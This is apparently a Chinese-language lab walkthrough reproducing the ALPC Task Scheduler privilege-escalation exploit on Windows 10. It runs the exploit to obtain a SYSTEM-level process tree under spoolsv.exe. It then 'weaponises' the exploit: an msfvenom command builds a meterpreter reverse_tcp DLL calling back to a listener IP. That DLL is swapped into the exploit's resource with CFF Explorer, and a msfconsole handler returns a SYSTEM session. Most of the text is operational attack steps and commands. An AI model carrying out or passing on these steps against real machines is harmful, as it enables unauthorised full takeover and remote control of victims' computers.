项目地址:https://github.com/SandboxEscaper/randomrepo

相关工具的下载地址:

Process Explorer:https://docs.microsoft.com/en-us/sysinternals/downloads/process-explorer

CFF Explorer:https://ntcore.com/?page_id=388

复现:



打开一个记事本和 Process Explorer

记事本的 pid 号为 1944



接下来利用漏洞

上图的 1944 为记事本的 pid 号,回车



spoolsv.exe 下多了个进程树

这个进程树不会被 kill



右键 -> Kill Process Tree

当前进程为 System 进程



武器化利用

生成一个 dll 文件

┌─[root@sch01ar]─[~] └──╼ #msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.220.160 lport=4444 -f dll -o sch01ar.dll

把生成的 dll 文件拿到 Windows 10 上



用 CFF Explorer 打开原先的 ALPC-TaskSched-LPE.dll

点 Resource Editor



右键 Replace Resource

然后选择 sch01ar.dll

保存



是否覆盖原文件,选择是



开启 msf

┌─[root@sch01ar]─[~] └──╼ #msfconsole

进行相关选项的配置,并开启监听



切换回 Windows 10

会弹出一个窗口



msf 返回了会话



msf exploit(handler) > sessions -i 1

system 权限